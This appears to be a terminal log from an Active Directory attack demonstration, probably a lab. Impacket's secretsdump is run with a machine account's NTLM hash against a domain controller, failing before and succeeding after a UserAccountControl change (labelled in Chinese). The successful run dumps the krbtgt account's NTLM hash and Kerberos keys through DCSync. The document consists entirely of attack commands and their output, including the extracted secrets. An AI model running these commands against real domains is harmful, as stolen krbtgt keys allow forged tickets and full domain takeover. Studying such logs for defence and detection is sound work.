 ➜  examples git:(master) ✗ python3 secretsdump.py "xie/machine$"@10.211.55.4 -hashes 329153f560eb329c0e1deea55e88a1e
9:329153f560eb329c0e1deea55e88a1e9 -just-dc-user krbtgt
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
修改UserAccountControl属性前
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication op
eration is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
➜  examples git:(master) ✗ python3 secretsdump.py "xie/machine$"@10.211.55.4 -hashes 329153f560eb329c0e1deea55e88a1e
9:329153f560eb329c0e1deea55e88a1e9 -just-dc-user krbtgt
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
修改UserAccountControl属性后
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
krbtgt:aes128-cts-hmac-sha1-96:31a9112d284f3e1f0f58789c0deae347
krbtgt:des-cbc-md5:d39764fe0d73077a
[*] Cleaning up...